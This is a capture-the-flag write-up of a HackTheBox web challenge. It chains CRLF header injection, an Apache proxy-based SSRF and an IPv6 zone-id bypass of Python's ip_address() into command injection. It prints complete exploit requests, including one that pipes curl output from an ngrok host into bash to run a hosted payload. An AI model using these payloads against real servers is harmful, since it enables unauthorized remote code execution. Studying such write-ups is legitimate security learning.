[HTB] Hackthebox Cyber Attack Writeup
This is an easy web challenge from hackthebox Cyber Apocalypse 2026 Tales from Eldoria. In this challenge we are provided with an ip:port and source code of the web app.
Navigating to the web app we are greeted with this page.

We have functionality to attack a domain and ip but only domain is enabled when we enter values.

We can only input valid domain names with TLD, and entry of localhost doesn’t work.

Since we are provided with the source code, let’s dive right into it without wasting time on enumerating the site and its functionalities.
In apache/apache2.conf.
ServerName CyberAttack
AddType application/x-httpd-php .php
<Location "/cgi-bin/attack-ip">
Order deny,allow
Deny from all
Allow from 127.0.0.1
Allow from ::1
</Location>
We can see that the path /cgi-bin/attack-ip is only accessible from localhost and all attempts to access it will be denied as stated in the apache2.conf.

Now let’s analyse index page at /src/index.php
...
const isLocalIP = (ip) => {
return ip === "127.0.0.1" || ip === "::1" || ip.startsWith("192.168.");
};
// Get the user's IP address
const userIP = "<?php echo $_SERVER['REMOTE_ADDR']; ?>";
// Enable/disable the "Attack IP" button based on the user's IP
const attackIPButton = document.getElementById("attack-ip");
// Enable buttons if required fields are filled
const enableButtons = () => {
const playerName = document.getElementById("user-name").value;
const target = document.getElementById("target").value;
const attackDomainButton = document.getElementById("attack-domain");
...
userIP is taken and buttons are enabled based on the ip. Nothing much to go on here. We see some calls to cgi-bin/* so let’s shift our focus on those first.
For the file src/cgi-bin/attack-domain
#!/usr/bin/env python3
import cgi
import os
import re
def is_domain(target):
return re.match(r'^(?!-)[a-zA-Z0-9-]{1,63}(?<!-)\.[a-zA-Z]{2,63}$', target)
form = cgi.FieldStorage()
name = form.getvalue('name')
target = form.getvalue('target')
if not name or not target:
print('Location: ../?error=Hey, you need to provide a name and a target!')
elif is_domain(target):
count = 1 # Increase this for an actual attack
os.popen(f'ping -c {count} {target}')
print(f'Location: ../?result=Succesfully attacked {target}!')
else:
print(f'Location: ../?error=Hey {name}, watch it!')
print('Content-Type: text/html')
print()
We can see that it takes two parameters from the http request name and target and then the target parameter is passed through is_domain(target) function which uses a regex match to check if it a valid TLD address. So basically test.com works but sub.test.com,-test.com, test.com/folder and other urls don’t work and an error is shown.
If the domain name check passes then the input is used to call a system command using os.popen which calls ping on the target. This is a serious security flaw if somehow the regex is bypassed. For example an attacker could gain RCE with payloads like test.com;whoami. A reflected XSS can also be triggered since the name is printed if an error occurs.
- A possible RCE if regex is bypassed on the domain name.
- Reflected XSS on name parameter.
Let’s proceed further and analyse the next file src/cgi-bin/attack-ip.
#!/usr/bin/env python3
import cgi
import os
from ipaddress import ip_address
form = cgi.FieldStorage()
name = form.getvalue('name')
target = form.getvalue('target')
if not name or not target:
print('Location: ../?error=Hey, you need to provide a name and a target!')
try:
count = 1 # Increase this for an actual attack
os.popen(f'ping -c {count} {ip_address(target)}')
print(f'Location: ../?result=Succesfully attacked {target}!')
except:
print(f'Location: ../?error=Hey {name}, watch it!')
print('Content-Type: text/html')
print()
This is similar to our attack-domain python script but this time the target is an IP address and it uses an import of ip_address which check if the target is a valid IP address. This code also has the same vulnerability to get RCE since it uses os.popen to run a ping on the target.
While trying to bypass the regex on attack-domain does not yield us anything, we shift our focus on the name parameter.
We can see that when an error is triggered, the name parameter is also returned in the http response headers.

So we can try other vulnerabilities.
We can try crlf to inject additional headers.

After some researching we find this wonderful blog post on apache’s vulnerability by orangetsai

We test the exploit we got from the blog.

We are able to cause ssrf on the server.
We try it on the attack-ip but got error.

So we url encode the characters.

GET /cgi-bin/attack-domain?target=test&name=test%0d%0aLocation:/ooo%0d%0aContent-Type:proxy:http%3a%2f%2f127.0.0.1%2fcgi-bin%2fattack-ip%3ftarget%3d10.10.10.10%26name=test2%0d%0a%0d%0a
We now have a way to perform SSRF to call attack-ip but we also have to find a way to bypass the ip_address() check in the code to execute any code.
try:
count = 1 # Increase this for an actual attack
os.popen(f'ping -c {count} {ip_address(target)}')
print(f'Location: ../?result=Succesfully attacked {target}!')
After some digging around on the ip_address() in python, we can see that in ipv6 we can insert zone id using % character. So ::1%test is also a valid ipv6 entry.
 We are able to bypass the check get code execution.
We are able to bypass the check get code execution.
Let’s proceeds further.
#!/bin/bash
mv /flag.txt /flag-$(head /dev/urandom | tr -dc A-Za-z0-9 | head -c 15).txt
# Start supervisord
/usr/bin/supervisord -c /etc/supervisor/conf.d/supervisord.conf
We can see that the flag name is randomised.
We also know that that we won’t get output of the command executed from the server so we can either get a reverse shell or get the contents of the flag as a web request or write it in the webroot folder and access it from there. But in our attack input we cannot use / and neither can we base64 encode since url are not character sensitive. So we have to find a way to execute our payload.
Since we are not using any VPS and don’t have a static public IP, we will use ngrok to make our host machine publicly available.

We create a python http server on our host and get a callback to our machine.
In ngrok free tier there is a page which block and then redirects our request so we have to user curl --location in our request to follow the request. Just a minor inconvenience.

We get a request on our python server and can see that our RCE has been successfully achieved.

Now let’s host our malicious code and host it on our server and since / cannot be used, we will use the index.html to host our code and pipe it to bash.
cat /flag* > /var/www/html/pwned.txt
So our request will look like this.
GET /cgi-bin/attack-domain?target=error&name=test%0d%0aLocation:/ooo%0d%0aContent-Type:proxy:http%3a%2f%2f127.0.0.1%2fcgi-bin%2fattack-ip%3ftarget%3d::1%$(curl%2b--location%2b842c-152-58-7-106.ngrok-free.app|bash)%26name=test2%0d%0a%0d%0a

The code got successfully executed and we got our flag by navigating to /pwned.txt.

This easy challenge from hackthebox was actually difficult and a fun challenge to solve.
Overall 42/77 Challenges solved from the team. Not bad!
